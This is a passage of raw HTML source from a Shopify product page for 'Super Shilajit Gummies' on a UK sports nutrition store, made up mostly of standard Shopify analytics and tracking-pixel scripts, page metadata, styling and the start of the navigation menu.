logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75399725343,storefrontBaseUrl: "https://jclarkesportsnutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2239332725","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\",\\\"GT-NFBZ88DW\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/fggHCIid1LYbEN-y2Zo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/yquHCJSd1LYbEN-y2Zo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/Tv53CJGd1LYbEN-y2Zo-\\\",\\\"MC-W55KBH0JJ0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/sc-6CIWd1LYbEN-y2Zo-\\\",\\\"MC-W55KBH0JJ0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/nQfICI6d1LYbEN-y2Zo-\\\",\\\"MC-W55KBH0JJ0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/wXuOCJed1LYbEN-y2Zo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-3TQXPQZ6LW\\\",\\\"AW-16698988895\\\/k0wTCIud1LYbEN-y2Zo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2155315573","configuration":"{\"shopId\":\"john-clarke-sports-nutrition.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2108850549","configuration":"{\"projectId\":\"tia0osyuol\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2040889717","configuration":"{\"accountID\":\"VQDS7b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1934950773","configuration":"{\"account_ID\":\"1004149\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/john-clarke-sports-nutrition.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1905328501","configuration":"{\"shop\":\"john-clarke-sports-nutrition.myshopify.com\",\"apiKey\":\"29ae53b3b51f0c8439bc21cab5c28004\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1792844903c566b28d68d56b96277dd1","type":"APP","apiClientId":9876439041,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1771405685","configuration":"{\"pixelCode\":\"D1JTSNRC77U7P8J6MK10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1704362357","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423245685","configuration":"{\n        \"accountID\":\"john-clarke-sports-nutrition.myshopify.com\",\n        \"environment\":\"production\",\n        \"apiURL\":\"https:\/\/api.quizkitapp.com\"\n        }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c6e36ac09c8991fee798808120f0ef90","type":"APP","apiClientId":4291957,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1373569397","configuration":"{ \"bundleName\": \"john-clarke-sports-nutrition\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6d69af31d151d9c0dc4842dc2c8531ca","type":"APP","apiClientId":5106349,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"438993183","configuration":"{\"shopId\":\"157628\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387088671","configuration":"{\"pixel_id\":\"512705363036498\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140050805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"G4 purchase Event "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"John Clarke Sports Nutrition ","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"john-clarke-sports-nutrition.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/jclarkesportsnutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Super Shilajit Gummies","vendor":"John Clarke Sports Nutrition","id":"9056490553631","untranslatedTitle":"Super Shilajit Gummies","url":"\/products\/super-shilajit-gummies","type":"Product"},"id":"55431120716149","image":{"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"sku":"JCSN_Super_Shilajit_Gummies","title":"Strawberry","untranslatedTitle":"Strawberry"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Super Shilajit Gummies","vendor":"John Clarke Sports Nutrition","id":"9056490553631","untranslatedTitle":"Super Shilajit Gummies","url":"\/products\/super-shilajit-gummies","type":"Product"},"id":"55431120748917","image":{"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"sku":"JCSN_Super_Shilajit_Gummies_Apple","title":"Apple","untranslatedTitle":"Apple"}],"purchasingCompany":null},},"https://jclarkesportsnutrition.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75399725343","storefrontBaseUrl":"https:\/\/jclarkesportsnutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Super Shilajit Gummies\",\"vendor\":\"John Clarke Sports Nutrition\",\"id\":\"9056490553631\",\"untranslatedTitle\":\"Super Shilajit Gummies\",\"url\":\"\/products\/super-shilajit-gummies\",\"type\":\"Product\"},\"id\":\"55431120716149\",\"image\":{\"src\":\"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797\"},\"sku\":\"JCSN_Super_Shilajit_Gummies\",\"title\":\"Strawberry\",\"untranslatedTitle\":\"Strawberry\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":9056490553631,"gid":"gid:\/\/shopify\/Product\/9056490553631","vendor":"John Clarke Sports Nutrition","type":"Product","handle":"super-shilajit-gummies","variants":[{"id":55431120716149,"price":2399,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","sku":"JCSN_Super_Shilajit_Gummies"},{"id":55431120748917,"price":2399,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","sku":"JCSN_Super_Shilajit_Gummies_Apple"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9056490553631,"requestId":"e5a9410a-7e81-4420-88f3-d88dc6586057-1768870015"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75399725343,
      theme_id: 184349950325,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jclarkesportsnutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jclarkesportsnutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jclarkesportsnutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75399725343,"isMerchantRequest":null,"themeId":184349950325,"themeCityHash":"18125454608351657520","contentLanguage":"en","currency":"GBP","eventMetadataId":"91710837-b1b8-4b4d-a513-ca474e3ffe0a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9056490553631,"requestId":"e5a9410a-7e81-4420-88f3-d88dc6586057-1768870015","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":55431120716149,"productId":9056490553631,"productGid":"gid:\/\/shopify\/Product\/9056490553631","name":"Super Shilajit Gummies - Strawberry","price":"23.99","sku":"JCSN_Super_Shilajit_Gummies","brand":"John Clarke Sports Nutrition","variant":"Strawberry","category":"Product","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":55431120716149,"productId":9056490553631,"productGid":"gid:\/\/shopify\/Product\/9056490553631","name":"Super Shilajit Gummies - Strawberry","price":"23.99","sku":"JCSN_Super_Shilajit_Gummies","brand":"John Clarke Sports Nutrition","variant":"Strawberry","category":"Product","nonInteraction":true,"remote":false,"referer":"https:\/\/jclarkesportsnutrition.com\/products\/super-shilajit-gummies"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jclarkesportsnutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://jclarkesportsnutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75399725343"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184349950325"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jclarkesportsnutrition.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26140823159157__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 160.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
    html {
      --header-height: 70.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="mmwV6mBF2Gc2OhfpzxbfYAvU5qk8em3N/sHd84thvNHn7Tb5t2brTmbnJOGb3lsKbqcYHBub8V5GJ9yL+dZ2CeJBSaKqSBnzialoBs5lDzlyuDIpX1lP/[base64]/Asohoigk8uakpBBlJb90Ej2/q8F6MBTG+4bnWVw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              JC&#39;s Products
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-jcs-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-2" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  JC&#39;s Products
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bundle-deals" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bundle Deals
